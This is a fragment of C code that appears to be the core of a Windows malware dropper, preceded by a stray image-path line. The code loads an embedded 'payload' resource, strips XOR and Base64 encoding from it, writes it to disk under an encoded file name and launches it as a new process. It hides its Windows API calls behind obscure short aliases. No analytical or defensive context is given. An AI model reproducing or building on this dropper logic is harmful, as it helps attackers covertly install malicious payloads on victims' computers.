 // Load the payload resource
HGLOBAL rc = mlr(h, r);
// Ensure nobody else will handle it
void* data = mlor(rc);
// Get payload resource size
DWORD size = sor(h, r);
// Perform XOR decoding of payload resource
data = x(data, size);
// Perform Base64 decoding of payload resource
data = b(data, &size);
// Drop the payload resource to file
FILE* f = fop(d(nameenc, 12), "wb");
for (int i = 0; i < size; i++)
{
unsigned char c1 = ((char*)data)[i];
fpf(f, "%c", c1);
}
fcl(f);
// Launch the payload file
PROCESS_INFORMATION PI = { 0 };
STARTUPINFOA SI = { 0 };
SI.cb = sizeof(SI);
cp(d(nameenc, 12), NULL, NULL, NULL, FALSE, 0, NULL, NULL, &SI, &PI);
}
// Exit without waiting for child process
return 0;